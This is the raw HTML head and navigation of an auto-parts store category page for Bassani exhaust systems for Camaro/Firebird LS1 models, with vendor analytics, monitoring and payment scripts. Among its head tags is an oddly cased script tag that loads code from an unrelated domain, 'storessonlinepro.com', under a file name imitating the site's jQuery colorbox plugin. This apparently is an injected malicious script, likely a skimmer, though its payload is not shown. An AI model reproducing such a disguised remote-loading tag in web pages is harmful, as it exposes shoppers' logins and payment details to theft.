r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Bassani Exhaust is dedicated to building products that meet strict quality standards. They follow exacting guidelines during manufacturing in order to insure that you receive a quality, reliable produ" />
<meta name="keywords" content="exhaust,bassani,exhaust,bassani,exhaust,chevrolet,camaro,firebird,camaro,firebird,back,systems" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769718663" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1769444206" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769718673" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-63315-bassani-exhaust-bassani-exhaust-chevrolet-gmc-camaro-firebird-ls1-98-02-camaro-firebird-ls1-98-02-cat-back-systems.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=203216"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Exhaust - Bassani Exhaust - Bassani Exhaust CHEVROLET/GMC - Camaro/Firebird LS1 98-02 - Camaro/Firebird LS1 98-02 Cat Back Systems</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"U6GLanGtH-akf1M71Us5R9YmREWW5C,7fUKvDE95cWdY5D2o"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e68aed1e723f1e0fef4a" href="" target="_blank" onclick="this.href='mailto:'+e68aed1e723f1e0fef4a(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e68aed1e723f1e0fef4a() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e68aed1e723f1e0fef4a').appendChild(document.createTextNode(e68aed1e723f1e0fef4a()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
